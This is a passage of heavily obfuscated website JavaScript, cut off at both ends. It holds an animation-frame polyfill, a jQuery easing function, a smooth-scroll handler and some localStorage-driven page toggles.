_0x56b016=0x0;_0xe33069[_0xe1c654(0x8d6,'\x30\x58\x41\x33')](_0x56b016,_0x2df31d[_0xe1c654(0x365,'\x78\x26\x65\x67')])&&!window[_0xe1c654(0x633,'\x42\x72\x31\x36')];++_0x56b016){window[_0xe1c654(0x992,'\x4d\x59\x61\x69')]=window[_0xe33069[_0xe1c654(0x3a0,'\x55\x40\x57\x24')](_0x2df31d[_0x56b016],_0xe33069[_0xe1c654(0x655,'\x77\x31\x31\x68')])],window[_0xe1c654(0x569,'\x57\x25\x46\x49')]=window[_0xe33069[_0xe1c654(0x8ac,'\x5b\x51\x4b\x26')](_0x2df31d[_0x56b016],_0xe33069[_0xe1c654(0x635,'\x39\x6f\x39\x77')])]||window[_0xe33069[_0xe1c654(0x97e,'\x49\x6f\x4e\x77')](_0x2df31d[_0x56b016],_0xe33069[_0xe1c654(0x747,'\x62\x79\x6b\x79')])];}!window[_0xe1c654(0x753,'\x29\x44\x4d\x78')]&&(window[_0xe1c654(0x233,'\x25\x6b\x66\x78')]=function(_0x324240,_0x293c9f){var _0x11d9fb=_0xe1c654,_0x4b5cd4={'\x55\x66\x72\x6d\x51':_0x593ddc[_0x11d9fb(0x262,'\x7a\x78\x29\x75')],'\x67\x49\x65\x5a\x59':_0x593ddc[_0x11d9fb(0x319,'\x71\x66\x4f\x51')],'\x46\x57\x71\x4e\x61':function(_0x1e8adf,_0x2c28f2){var _0x5ab2ef=_0x11d9fb;return _0x593ddc[_0x5ab2ef(0x399,'\x57\x25\x46\x49')](_0x1e8adf,_0x2c28f2);},'\x4b\x6c\x63\x74\x45':_0x593ddc[_0x11d9fb(0x8cb,'\x68\x69\x4a\x65')],'\x76\x62\x64\x76\x54':function(_0x80e415,_0x4f380f){var _0x235662=_0x11d9fb;return _0x593ddc[_0x235662(0x6f4,'\x46\x34\x51\x4b')](_0x80e415,_0x4f380f);},'\x65\x67\x47\x51\x58':_0x593ddc[_0x11d9fb(0x92d,'\x77\x31\x31\x68')],'\x47\x44\x4d\x49\x4b':function(_0x2c0246,_0x3f7dd5){var _0x571658=_0x11d9fb;return _0x593ddc[_0x571658(0x423,'\x39\x6f\x77\x4a')](_0x2c0246,_0x3f7dd5);},'\x69\x4a\x6b\x41\x6a':_0x593ddc[_0x11d9fb(0x871,'\x34\x70\x4e\x32')],'\x42\x5a\x58\x61\x47':_0x593ddc[_0x11d9fb(0x69e,'\x26\x4a\x33\x52')],'\x51\x75\x50\x7a\x55':function(_0x343989,_0x2665b0){var _0x773b64=_0x11d9fb;return _0x593ddc[_0x773b64(0x4b0,'\x6d\x64\x6a\x4a')](_0x343989,_0x2665b0);},'\x6e\x47\x77\x45\x5a':function(_0x53dd63,_0x4cb533){var _0x2404f3=_0x11d9fb;return _0x593ddc[_0x2404f3(0x2e7,'\x56\x4f\x53\x33')](_0x53dd63,_0x4cb533);}},_0x15d997=new Date()[_0x11d9fb(0x3d6,'\x39\x4a\x71\x63')](),_0x564720=Math[_0x11d9fb(0x5c7,'\x6f\x41\x38\x32')](0x0,_0x593ddc[_0x11d9fb(0x5e4,'\x71\x66\x4f\x51')](16.7,_0x593ddc[_0x11d9fb(0x749,'\x54\x4d\x44\x72')](_0x15d997,_0x2870fd))),_0x2b14d9=window[_0x11d9fb(0x972,'\x4b\x74\x30\x25')](function(){var _0x5c18f4=_0x11d9fb,_0x4266ba={'\x50\x54\x78\x53\x4a':_0x4b5cd4[_0x5c18f4(0x95c,'\x24\x65\x21\x74')],'\x4a\x54\x78\x79\x57':_0x4b5cd4[_0x5c18f4(0x5e5,'\x7a\x78\x29\x75')],'\x6b\x45\x46\x61\x4d':function(_0x5c4cb1,_0x1e3d58){var _0x176077=_0x5c18f4;return _0x4b5cd4[_0x176077(0x907,'\x52\x28\x46\x37')](_0x5c4cb1,_0x1e3d58);},'\x6e\x79\x64\x71\x4e':_0x4b5cd4[_0x5c18f4(0x94,'\x55\x40\x57\x24')],'\x6b\x51\x53\x53\x53':function(_0x5a8735,_0x2a429c){var _0x16208c=_0x5c18f4;return _0x4b5cd4[_0x16208c(0x8bc,'\x76\x73\x48\x48')](_0x5a8735,_0x2a429c);},'\x56\x77\x4a\x68\x7a':_0x4b5cd4[_0x5c18f4(0x2aa,'\x7a\x78\x29\x75')]};if(_0x4b5cd4[_0x5c18f4(0x6ec,'\x39\x4a\x71\x63')](_0x4b5cd4[_0x5c18f4(0x45a,'\x38\x68\x4c\x52')],_0x4b5cd4[_0x5c18f4(0x1a7,'\x57\x25\x46\x49')]))_0x4b5cd4[_0x5c18f4(0x879,'\x4b\x74\x30\x25')](_0x324240,_0x4b5cd4[_0x5c18f4(0x572,'\x29\x44\x4d\x78')](_0x15d997,_0x564720));else{var _0x36e819=_0x4266ba[_0x5c18f4(0x72d,'\x62\x79\x6b\x79')][_0x5c18f4(0x7f5,'\x50\x70\x53\x6b')]('\x7c'),_0x41fc6c=0x0;while(!![]){switch(_0x36e819[_0x41fc6c++]){case'\x30':_0xde2555[_0x5c18f4(0x5cb,'\x38\x68\x4c\x52')][_0x5c18f4(0x7e,'\x39\x6f\x77\x4a')](_0x4266ba[_0x5c18f4(0x6ad,'\x30\x65\x34\x5b')],_0x17ebd6,0x1e);continue;case'\x31':_0x889798[_0x5c18f4(0x4e9,'\x39\x4a\x71\x63')](_0x17ebd6);continue;case'\x32':var _0x17ebd6=_0x4266ba[_0x5c18f4(0x949,'\x46\x6c\x5b\x25')](_0x5eee28,_0x4266ba[_0x5c18f4(0x8c8,'\x25\x6b\x66\x78')]);continue;case'\x33':var _0x889798=_0x4266ba[_0x5c18f4(0x884,'\x30\x65\x34\x5b')](_0x2a51fc,_0x4266ba[_0x5c18f4(0x2c6,'\x30\x58\x41\x33')]);continue;case'\x34':_0x17ebd6=_0x889798[_0x5c18f4(0x54e,'\x46\x6c\x5b\x25')]();continue;}break;}}},_0x564720);return _0x2870fd=_0x593ddc[_0x11d9fb(0x218,'\x68\x69\x4a\x65')](_0x15d997,_0x564720),_0x2b14d9;}),!window[_0xe1c654(0x5dd,'\x62\x79\x6b\x79')]&&(_0xe33069[_0xe1c654(0x104,'\x7a\x78\x29\x75')](_0xe33069[_0xe1c654(0x1bd,'\x76\x35\x66\x4f')],_0xe33069[_0xe1c654(0xdf,'\x56\x4f\x53\x33')])?_0xe33069[_0xe1c654(0x53e,'\x21\x7a\x77\x43')](_0x4305ad,_0xe33069[_0xe1c654(0x6cc,'\x7a\x78\x29\x75')])[_0xe1c654(0x7ec,'\x68\x69\x4a\x65')](_0xe33069[_0xe1c654(0x4cb,'\x76\x73\x48\x48')]):window[_0xe1c654(0x2d4,'\x39\x6f\x39\x77')]=function(_0x28dde1){var _0x30727b=_0xe1c654,_0x4b7809={'\x67\x4e\x55\x71\x75':function(_0x442b4b,_0x393286){var _0x3c06c6=_0x4ede;return _0x593ddc[_0x3c06c6(0x47c,'\x6d\x64\x6a\x4a')](_0x442b4b,_0x393286);},'\x75\x64\x52\x6c\x57':_0x593ddc[_0x30727b(0xa8,'\x43\x44\x75\x58')],'\x44\x56\x6b\x65\x63':_0x593ddc[_0x30727b(0x540,'\x71\x37\x7a\x4c')],'\x49\x62\x46\x6e\x6f':_0x593ddc[_0x30727b(0x658,'\x77\x31\x31\x68')],'\x74\x48\x48\x4e\x52':function(_0x23f191,_0x4efbeb){var _0xd59cc=_0x30727b;return _0x593ddc[_0xd59cc(0x5f4,'\x69\x66\x40\x50')](_0x23f191,_0x4efbeb);},'\x6a\x79\x4d\x72\x72':function(_0x3d773e,_0x3771f2){var _0x548166=_0x30727b;return _0x593ddc[_0x548166(0x5c0,'\x71\x66\x4f\x51')](_0x3d773e,_0x3771f2);},'\x4b\x76\x55\x54\x64':_0x593ddc[_0x30727b(0x515,'\x76\x73\x48\x48')],'\x6f\x54\x71\x6e\x71':function(_0x303e52,_0x5c0441){var _0x2af197=_0x30727b;return _0x593ddc[_0x2af197(0x272,'\x23\x73\x4e\x35')](_0x303e52,_0x5c0441);}};if(_0x593ddc[_0x30727b(0x6a0,'\x25\x6b\x66\x78')](_0x593ddc[_0x30727b(0x6a9,'\x4d\x4e\x55\x39')],_0x593ddc[_0x30727b(0x27b,'\x23\x73\x4e\x35')]))_0x593ddc[_0x30727b(0x5e3,'\x57\x25\x46\x49')](clearTimeout,_0x28dde1);else{var _0x2b5046={'\x55\x54\x46\x6c\x6e':function(_0x406fad,_0x42c3ce){var _0x2b2bae=_0x30727b;return _0x4b7809[_0x2b2bae(0x78f,'\x71\x66\x4f\x51')](_0x406fad,_0x42c3ce);},'\x69\x43\x50\x64\x72':_0x4b7809[_0x30727b(0x672,'\x61\x4a\x75\x52')],'\x69\x4d\x47\x47\x58':_0x4b7809[_0x30727b(0x80,'\x4d\x4e\x55\x39')],'\x6d\x44\x77\x54\x63':_0x4b7809[_0x30727b(0xa0,'\x76\x35\x66\x4f')],'\x69\x4e\x6b\x41\x62':function(_0x55a12c,_0x454086){var _0x2c440f=_0x30727b;return _0x4b7809[_0x2c440f(0x81,'\x33\x62\x74\x44')](_0x55a12c,_0x454086);},'\x58\x48\x57\x55\x75':function(_0x4b6288,_0x639661){var _0x2b186b=_0x30727b;return _0x4b7809[_0x2b186b(0x1b6,'\x62\x79\x6b\x79')](_0x4b6288,_0x639661);},'\x48\x41\x79\x67\x75':function(_0xe65e43,_0x92697){var _0x2aec4a=_0x30727b;return _0x4b7809[_0x2aec4a(0x88,'\x46\x34\x51\x4b')](_0xe65e43,_0x92697);},'\x4c\x4e\x75\x4f\x48':_0x4b7809[_0x30727b(0x664,'\x78\x26\x65\x67')]};_0x4b7809[_0x30727b(0x4aa,'\x42\x72\x31\x36')](_0x48a28c,this)[_0x30727b(0x32e,'\x5b\x51\x4b\x26')]()[_0x30727b(0x67f,'\x76\x73\x48\x48')](function(){var _0x33f9de=_0x30727b,_0x29edc5=_0x2b5046[_0x33f9de(0x316,'\x77\x31\x31\x68')](_0x4fe2b5,this)[_0x33f9de(0x6ae,'\x71\x37\x7a\x4c')](_0x2b5046[_0x33f9de(0x81c,'\x49\x6f\x4e\x77')]),_0x563549=_0x2b5046[_0x33f9de(0x3cc,'\x55\x26\x34\x52')](_0x47123b,_0x2b5046[_0x33f9de(0xad,'\x42\x72\x31\x36')])[_0x33f9de(0x3a2,'\x39\x6f\x77\x4a')](_0x2b5046[_0x33f9de(0x8aa,'\x39\x6f\x77\x4a')]),_0x295f79=_0x2b5046[_0x33f9de(0x8b3,'\x42\x72\x31\x36')](_0x51bf28,_0x2b5046[_0x33f9de(0x412,'\x69\x66\x40\x50')]('\x2e',_0x29edc5))[_0x33f9de(0x974,'\x23\x73\x4e\x35')]()[_0x33f9de(0x226,'\x4d\x59\x61\x69')];_0x2b5046[_0x33f9de(0x393,'\x55\x40\x57\x24')](_0x135631,_0x2b5046[_0x33f9de(0x151,'\x78\x26\x65\x67')])[_0x33f9de(0x95e,'\x34\x70\x4e\x32')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':_0x295f79},0x320);});}});}()),jQuery[_0x46ecdb(0x6c6,'\x33\x62\x74\x44')](jQuery[_0x46ecdb(0x526,'\x62\x79\x6b\x79')],{'\x65\x61\x73\x65\x4f\x75\x74\x53\x69\x6e\x65':function(_0x3dc6ad,_0x4547a0,_0x28d583,_0x52d71f,_0x4044f8){var _0x5eaf59=_0x46ecdb;return _0xe33069[_0x5eaf59(0x405,'\x55\x26\x34\x52')](_0xe33069[_0x5eaf59(0x71e,'\x62\x51\x50\x6d')](_0x52d71f,Math[_0x5eaf59(0x12d,'\x77\x31\x31\x68')](_0xe33069[_0x5eaf59(0x3d4,'\x49\x6f\x4e\x77')](_0xe33069[_0x5eaf59(0x6d7,'\x55\x26\x34\x52')](_0x4547a0,_0x4044f8),_0xe33069[_0x5eaf59(0x935,'\x48\x34\x40\x68')](Math['\x50\x49'],0x2)))),_0x28d583);}}),_0xe33069[_0x46ecdb(0xd6,'\x58\x53\x6c\x58')](_0x46dedc,function(){var _0x42a543=_0x46ecdb,_0x48d74d={'\x4c\x78\x4d\x68\x65':_0xe33069[_0x42a543(0x203,'\x61\x4a\x75\x52')],'\x59\x56\x77\x6b\x66':function(_0x7a7cc9,_0x5db73f){var _0x55c2e7=_0x42a543;return _0xe33069[_0x55c2e7(0x432,'\x71\x37\x7a\x4c')](_0x7a7cc9,_0x5db73f);},'\x64\x4b\x43\x45\x4f':_0xe33069[_0x42a543(0x45c,'\x34\x70\x4e\x32')],'\x4e\x6c\x71\x6b\x48':_0xe33069[_0x42a543(0x852,'\x78\x26\x65\x67')],'\x4b\x5a\x73\x47\x47':_0xe33069[_0x42a543(0x997,'\x33\x62\x74\x44')],'\x6c\x62\x6f\x4f\x7a':_0xe33069[_0x42a543(0x574,'\x46\x34\x51\x4b')],'\x6a\x50\x62\x7a\x4c':_0xe33069[_0x42a543(0x60d,'\x62\x79\x6b\x79')],'\x42\x4f\x66\x62\x5a':function(_0xa0ac77,_0x1fae44){var _0x449143=_0x42a543;return _0xe33069[_0x449143(0x70f,'\x56\x4f\x53\x33')](_0xa0ac77,_0x1fae44);},'\x57\x49\x42\x6b\x79':_0xe33069[_0x42a543(0x577,'\x25\x6b\x66\x78')],'\x4a\x57\x72\x67\x47':_0xe33069[_0x42a543(0x552,'\x55\x26\x34\x52')],'\x50\x54\x65\x64\x49':function(_0x4599a1,_0x8d9aaf){var _0x52c703=_0x42a543;return _0xe33069[_0x52c703(0x88e,'\x7a\x78\x29\x75')](_0x4599a1,_0x8d9aaf);},'\x64\x79\x69\x5a\x6e':_0xe33069[_0x42a543(0x27c,'\x55\x6c\x67\x31')],'\x48\x57\x43\x48\x78':_0xe33069[_0x42a543(0x925,'\x62\x79\x6b\x79')],'\x69\x73\x61\x78\x57':function(_0x4da16d,_0x33fdde){var _0x247ad3=_0x42a543;return _0xe33069[_0x247ad3(0x72e,'\x55\x6c\x67\x31')](_0x4da16d,_0x33fdde);},'\x45\x4b\x77\x6a\x54':_0xe33069[_0x42a543(0x519,'\x69\x66\x40\x50')],'\x4f\x42\x50\x50\x53':_0xe33069[_0x42a543(0x4c2,'\x77\x31\x31\x68')],'\x4d\x4d\x41\x4b\x55':_0xe33069[_0x42a543(0x735,'\x71\x37\x7a\x4c')],'\x7a\x6e\x78\x63\x42':_0xe33069[_0x42a543(0x8e4,'\x21\x7a\x77\x43')],'\x54\x4e\x64\x47\x72':_0xe33069[_0x42a543(0x8c7,'\x62\x51\x50\x6d')],'\x6b\x6c\x44\x4e\x51':_0xe33069[_0x42a543(0x3c0,'\x7a\x78\x29\x75')],'\x5a\x70\x73\x4e\x59':_0xe33069[_0x42a543(0x4ac,'\x6d\x64\x6a\x4a')],'\x7a\x43\x7a\x6c\x47':function(_0x50d581,_0x105387){var _0x819cf=_0x42a543;return _0xe33069[_0x819cf(0x33e,'\x6b\x49\x6a\x6d')](_0x50d581,_0x105387);},'\x6f\x42\x4c\x64\x44':_0xe33069[_0x42a543(0x155,'\x30\x58\x41\x33')],'\x42\x52\x6d\x4b\x42':_0xe33069[_0x42a543(0x3d9,'\x77\x31\x31\x68')],'\x4d\x42\x5a\x51\x63':_0xe33069[_0x42a543(0x914,'\x23\x73\x4e\x35')],'\x4d\x68\x63\x52\x74':function(_0xf9d61e,_0x457772){var _0x5019e1=_0x42a543;return _0xe33069[_0x5019e1(0x868,'\x5b\x51\x4b\x26')](_0xf9d61e,_0x457772);},'\x69\x44\x6f\x4d\x5a':_0xe33069[_0x42a543(0x754,'\x48\x34\x40\x68')],'\x7a\x77\x4c\x68\x54':_0xe33069[_0x42a543(0x20a,'\x30\x58\x41\x33')],'\x59\x77\x78\x59\x76':_0xe33069[_0x42a543(0x8fc,'\x62\x51\x50\x6d')],'\x77\x79\x72\x69\x65':function(_0x48a349,_0x8b4740){var _0x4669ee=_0x42a543;return _0xe33069[_0x4669ee(0x456,'\x29\x44\x4d\x78')](_0x48a349,_0x8b4740);},'\x6f\x63\x65\x6f\x4e':_0xe33069[_0x42a543(0x637,'\x78\x26\x65\x67')],'\x54\x67\x4b\x55\x4b':_0xe33069[_0x42a543(0x310,'\x33\x62\x74\x44')],'\x4b\x74\x57\x66\x54':_0xe33069[_0x42a543(0x959,'\x7a\x78\x29\x75')],'\x54\x44\x4f\x6a\x62':_0xe33069[_0x42a543(0xee,'\x7a\x64\x4a\x36')],'\x4c\x71\x66\x6a\x65':_0xe33069[_0x42a543(0x98e,'\x71\x37\x7a\x4c')],'\x67\x75\x64\x7a\x48':function(_0x18f1c5,_0x133c08){var _0x9750bd=_0x42a543;return _0xe33069[_0x9750bd(0x8a7,'\x7a\x78\x29\x75')](_0x18f1c5,_0x133c08);},'\x51\x4f\x42\x4d\x62':function(_0x549af6,_0x18571a){var _0x523710=_0x42a543;return _0xe33069[_0x523710(0x758,'\x38\x68\x4c\x52')](_0x549af6,_0x18571a);},'\x58\x50\x74\x4a\x45':_0xe33069[_0x42a543(0x570,'\x76\x35\x66\x4f')],'\x4a\x53\x4b\x51\x79':function(_0x2797d4,_0x4b20fa){var _0x591319=_0x42a543;return _0xe33069[_0x591319(0x401,'\x61\x4a\x75\x52')](_0x2797d4,_0x4b20fa);},'\x62\x6d\x64\x46\x6b':_0xe33069[_0x42a543(0x74c,'\x42\x72\x31\x36')],'\x62\x73\x4b\x7a\x58':_0xe33069[_0x42a543(0x8a2,'\x48\x34\x40\x68')],'\x73\x51\x45\x71\x63':_0xe33069[_0x42a543(0x886,'\x55\x6c\x67\x31')],'\x6e\x50\x62\x74\x62':_0xe33069[_0x42a543(0x18a,'\x7a\x64\x4a\x36')],'\x76\x45\x6e\x74\x68':function(_0x13af6a,_0x55f336){var _0x6318e4=_0x42a543;return _0xe33069[_0x6318e4(0x8c5,'\x46\x6c\x5b\x25')](_0x13af6a,_0x55f336);},'\x55\x4a\x4d\x50\x6b':_0xe33069[_0x42a543(0x2d8,'\x38\x68\x4c\x52')],'\x50\x58\x57\x65\x52':_0xe33069[_0x42a543(0x21b,'\x4b\x74\x30\x25')],'\x63\x56\x54\x54\x62':function(_0x257086,_0x3641e6){var _0x172dde=_0x42a543;return _0xe33069[_0x172dde(0x209,'\x23\x73\x4e\x35')](_0x257086,_0x3641e6);},'\x79\x66\x4b\x56\x6a':function(_0xa8cb30,_0x17cca4,_0x306a3c){var _0x5a6e31=_0x42a543;return _0xe33069[_0x5a6e31(0x2ef,'\x33\x62\x74\x44')](_0xa8cb30,_0x17cca4,_0x306a3c);},'\x6d\x68\x47\x75\x55':_0xe33069[_0x42a543(0x77f,'\x6f\x41\x38\x32')],'\x51\x44\x56\x71\x74':_0xe33069[_0x42a543(0x3a9,'\x54\x4d\x44\x72')],'\x55\x6a\x70\x51\x59':_0xe33069[_0x42a543(0x595,'\x69\x66\x40\x50')],'\x49\x67\x42\x5a\x59':function(_0x537126,_0x5d22b7){var _0x508632=_0x42a543;return _0xe33069[_0x508632(0x61a,'\x21\x7a\x77\x43')](_0x537126,_0x5d22b7);},'\x74\x74\x78\x42\x76':_0xe33069[_0x42a543(0x81e,'\x46\x6c\x5b\x25')],'\x51\x76\x63\x4d\x55':_0xe33069[_0x42a543(0x508,'\x5b\x51\x4b\x26')],'\x71\x4c\x64\x51\x48':_0xe33069[_0x42a543(0x38b,'\x46\x6c\x5b\x25')],'\x63\x44\x68\x78\x4a':_0xe33069[_0x42a543(0x565,'\x78\x26\x65\x67')],'\x7a\x63\x76\x4d\x53':function(_0x538d3d,_0x38d7d2){var _0x3a4312=_0x42a543;return _0xe33069[_0x3a4312(0x29c,'\x48\x34\x40\x68')](_0x538d3d,_0x38d7d2);},'\x53\x65\x61\x57\x51':_0xe33069[_0x42a543(0x7de,'\x4d\x4e\x55\x39')],'\x4c\x44\x7a\x63\x56':function(_0x57b8ee,_0x472fe3){var _0x9b5758=_0x42a543;return _0xe33069[_0x9b5758(0x6ff,'\x30\x58\x41\x33')](_0x57b8ee,_0x472fe3);},'\x72\x42\x6d\x57\x5a':_0xe33069[_0x42a543(0x446,'\x54\x4d\x44\x72')],'\x48\x77\x4a\x4d\x55':_0xe33069[_0x42a543(0x620,'\x29\x44\x4d\x78')],'\x61\x46\x72\x46\x43':_0xe33069[_0x42a543(0xc3,'\x78\x26\x65\x67')],'\x71\x4e\x43\x65\x74':_0xe33069[_0x42a543(0x8db,'\x50\x70\x53\x6b')],'\x63\x4f\x66\x67\x62':_0xe33069[_0x42a543(0x746,'\x49\x6f\x4e\x77')],'\x68\x41\x71\x55\x66':function(_0x5f3be1,_0x6f90d9){var _0x1e65cf=_0x42a543;return _0xe33069[_0x1e65cf(0x836,'\x42\x72\x31\x36')](_0x5f3be1,_0x6f90d9);},'\x45\x47\x70\x42\x5a':_0xe33069[_0x42a543(0x215,'\x34\x70\x4e\x32')],'\x67\x64\x56\x48\x45':function(_0x5066b1,_0x5068d3){var _0x4edc47=_0x42a543;return _0xe33069[_0x4edc47(0x76d,'\x55\x40\x57\x24')](_0x5066b1,_0x5068d3);},'\x4f\x50\x74\x55\x46':function(_0x1d1f85,_0x4f0a0d){var _0x54d4dc=_0x42a543;return _0xe33069[_0x54d4dc(0x3c3,'\x55\x40\x57\x24')](_0x1d1f85,_0x4f0a0d);},'\x74\x44\x6f\x45\x76':function(_0x534d32,_0x39cd79){var _0x877e55=_0x42a543;return _0xe33069[_0x877e55(0x164,'\x39\x4a\x71\x63')](_0x534d32,_0x39cd79);},'\x69\x79\x54\x74\x44':function(_0x55658b,_0x359125){var _0x271a9b=_0x42a543;return _0xe33069[_0x271a9b(0x2a9,'\x30\x65\x34\x5b')](_0x55658b,_0x359125);},'\x65\x4e\x70\x44\x67':function(_0x28d8b0,_0x31d7b4){var _0x1a6993=_0x42a543;return _0xe33069[_0x1a6993(0x59a,'\x25\x6b\x66\x78')](_0x28d8b0,_0x31d7b4);},'\x6e\x54\x62\x78\x48':_0xe33069[_0x42a543(0x3b5,'\x48\x34\x40\x68')],'\x55\x75\x47\x65\x6c':function(_0x4ff3e2,_0x3bb97c){var _0xa7a35a=_0x42a543;return _0xe33069[_0xa7a35a(0x899,'\x5b\x51\x4b\x26')](_0x4ff3e2,_0x3bb97c);},'\x4f\x76\x63\x58\x6a':function(_0x326dcb,_0x2f7154){var _0x123773=_0x42a543;return _0xe33069[_0x123773(0x79,'\x50\x70\x53\x6b')](_0x326dcb,_0x2f7154);},'\x4d\x6d\x63\x64\x72':function(_0x56862a,_0xf38114){var _0xb25875=_0x42a543;return _0xe33069[_0xb25875(0x2be,'\x46\x34\x51\x4b')](_0x56862a,_0xf38114);},'\x55\x75\x66\x51\x42':function(_0x50e807,_0x598c47){var _0x4ba917=_0x42a543;return _0xe33069[_0x4ba917(0x8de,'\x43\x44\x75\x58')](_0x50e807,_0x598c47);},'\x4d\x58\x57\x75\x74':function(_0x17621e,_0x2f2a2c){var _0xf8c0a5=_0x42a543;return _0xe33069[_0xf8c0a5(0x8df,'\x4b\x74\x30\x25')](_0x17621e,_0x2f2a2c);},'\x75\x6d\x7a\x56\x43':function(_0x3bd62c,_0x5cc73f){var _0x391252=_0x42a543;return _0xe33069[_0x391252(0x723,'\x25\x6b\x66\x78')](_0x3bd62c,_0x5cc73f);},'\x52\x4c\x44\x72\x57':function(_0x48ce19,_0x9683f5){var _0x20b2c4=_0x42a543;return _0xe33069[_0x20b2c4(0x349,'\x62\x51\x50\x6d')](_0x48ce19,_0x9683f5);},'\x44\x6a\x4d\x5a\x75':function(_0x14ceb2,_0x4055e4){var _0x4cdf56=_0x42a543;return _0xe33069[_0x4cdf56(0xc0,'\x23\x73\x4e\x35')](_0x14ceb2,_0x4055e4);},'\x68\x7a\x46\x43\x4d':function(_0x50aca6,_0xbef281){var _0x541e66=_0x42a543;return _0xe33069[_0x541e66(0x7fd,'\x38\x68\x4c\x52')](_0x50aca6,_0xbef281);},'\x55\x74\x79\x79\x70':function(_0x2c90a4,_0x5ba6cf){var _0x5b2939=_0x42a543;return _0xe33069[_0x5b2939(0x544,'\x76\x35\x66\x4f')](_0x2c90a4,_0x5ba6cf);},'\x58\x73\x54\x46\x46':_0xe33069[_0x42a543(0x626,'\x4d\x4e\x55\x39')],'\x74\x78\x44\x53\x6a':function(_0x2313a5,_0x54e59f){var _0x2645bd=_0x42a543;return _0xe33069[_0x2645bd(0x1f9,'\x4e\x57\x6c\x4c')](_0x2313a5,_0x54e59f);},'\x52\x6a\x41\x57\x6f':function(_0x3f6f54,_0x5c4ff9){var _0x2d372f=_0x42a543;return _0xe33069[_0x2d372f(0x990,'\x61\x4a\x75\x52')](_0x3f6f54,_0x5c4ff9);},'\x7a\x67\x47\x51\x58':function(_0x485f2d,_0x1bb76d){var _0x30f7fa=_0x42a543;return _0xe33069[_0x30f7fa(0x7d7,'\x4b\x74\x30\x25')](_0x485f2d,_0x1bb76d);},'\x47\x6a\x41\x7a\x51':_0xe33069[_0x42a543(0x510,'\x4d\x4e\x55\x39')],'\x67\x59\x63\x6b\x47':_0xe33069[_0x42a543(0x8ab,'\x7a\x64\x4a\x36')],'\x67\x52\x4f\x6d\x4e':function(_0x256900,_0x56c0d4,_0x564719){var _0x520f42=_0x42a543;return _0xe33069[_0x520f42(0x497,'\x4d\x4e\x55\x39')](_0x256900,_0x56c0d4,_0x564719);},'\x54\x67\x6f\x6d\x75':function(_0x1b91d6){var _0x419d30=_0x42a543;return _0xe33069[_0x419d30(0x118,'\x7a\x64\x4a\x36')](_0x1b91d6);},'\x70\x57\x47\x71\x44':_0xe33069[_0x42a543(0x989,'\x38\x68\x4c\x52')],'\x42\x62\x6d\x56\x75':_0xe33069[_0x42a543(0x3d0,'\x5b\x51\x4b\x26')],'\x61\x76\x45\x69\x78':_0xe33069[_0x42a543(0x62d,'\x5b\x51\x4b\x26')],'\x67\x71\x5a\x64\x4c':_0xe33069[_0x42a543(0x1fd,'\x24\x65\x21\x74')],'\x45\x53\x6b\x70\x78':function(_0x2155ee,_0x3be653){var _0xb5199d=_0x42a543;return _0xe33069[_0xb5199d(0x2d0,'\x29\x44\x4d\x78')](_0x2155ee,_0x3be653);},'\x4e\x42\x4c\x45\x4f':_0xe33069[_0x42a543(0x281,'\x7a\x78\x29\x75')],'\x69\x6a\x4c\x65\x52':function(_0xdf45b5,_0x1ef030){var _0x1dead3=_0x42a543;return _0xe33069[_0x1dead3(0x2b0,'\x30\x65\x34\x5b')](_0xdf45b5,_0x1ef030);},'\x58\x59\x7a\x68\x54':_0xe33069[_0x42a543(0x32c,'\x6f\x41\x38\x32')],'\x52\x48\x54\x41\x62':_0xe33069[_0x42a543(0x140,'\x49\x6f\x4e\x77')],'\x66\x79\x56\x52\x6c':function(_0x18bc84,_0x5a7165){var _0xfc65c5=_0x42a543;return _0xe33069[_0xfc65c5(0x983,'\x21\x7a\x77\x43')](_0x18bc84,_0x5a7165);},'\x64\x71\x52\x72\x55':_0xe33069[_0x42a543(0x86d,'\x61\x4a\x75\x52')]};BO[_0x42a543(0x962,'\x33\x62\x74\x44')]&&_0xe33069[_0x42a543(0x416,'\x4e\x57\x6c\x4c')](_0x46dedc,_0xe33069[_0x42a543(0x9a2,'\x39\x6f\x39\x77')])[_0x42a543(0x57c,'\x54\x4d\x44\x72')](_0xe33069[_0x42a543(0x51f,'\x55\x6c\x67\x31')]),BO[_0x42a543(0x994,'\x33\x62\x74\x44')]&&_0xe33069[_0x42a543(0x29f,'\x58\x53\x6c\x58')](_0x46dedc,_0xe33069[_0x42a543(0x2fc,'\x42\x72\x31\x36')])[_0x42a543(0x78c,'\x6d\x64\x6a\x4a')](_0xe33069[_0x42a543(0x174,'\x26\x4a\x33\x52')]);BO[_0x42a543(0x25c,'\x26\x4a\x33\x52')]&&!localStorage[_0x42a543(0x4e5,'\x55\x40\x57\x24')](_0xe33069[_0x42a543(0x821,'\x48\x34\x40\x68')])&&(_0xe33069[_0x42a543(0x138,'\x76\x73\x48\x48')](_0xe33069[_0x42a543(0x6c2,'\x4d\x4e\x55\x39')],_0xe33069[_0x42a543(0x91a,'\x58\x53\x6c\x58')])?_0xe33069[_0x42a543(0x58b,'\x48\x34\x40\x68')](_0x46dedc,_0xe33069[_0x42a543(0x789,'\x5b\x51\x4b\x26')])[_0x42a543(0x400,'\x23\x73\x4e\x35')](_0xe33069[_0x42a543(0x751,'\x71\x37\x7a\x4c')]):_0xe33069[_0x42a543(0x346,'\x46\x6c\x5b\x25')](_0x6a47f[_0x42a543(0x39f,'\x4b\x74\x30\x25')][_0x30faed][_0x42a543(0x957,'\x55\x6c\x67\x31')],0x0)&&_0x327e94[_0x42a543(0x674,'\x7a\x78\x29\x75')](_0xe33069[_0x42a543(0x470,'\x23\x73\x4e\x35')](_0xe33069[_0x42a543(0x6bf,'\x43\x44\x75\x58')](_0xe33069[_0x42a543(0x538,'\x57\x25\x46\x49')](_0xe33069[_0x42a543(0x7e5,'\x39\x6f\x39\x77')](_0xe33069[_0x42a543(0x84e,'\x77\x31\x31\x68')](_0xe33069[_0x42a543(0x99a,'\x23\x73\x4e\x35')],_0x112cb4[_0x42a543(0x2c7,'\x54\x4d\x44\x72')]),_0x5add30[_0x42a543(0x8c1,'\x48\x34\x40\x68')][_0x165780]),'\x2f'),_0x22d4ac[_0x42a543(0x1b0,'\x76\x73\x48\x48')][_0x42a543(0x324,'\x50\x70\x53\x6b')]?'\x6d':'\x70\x63'),_0xe33069[_0x42a543(0x2cc,'\x77\x31\x31\x68')])));var 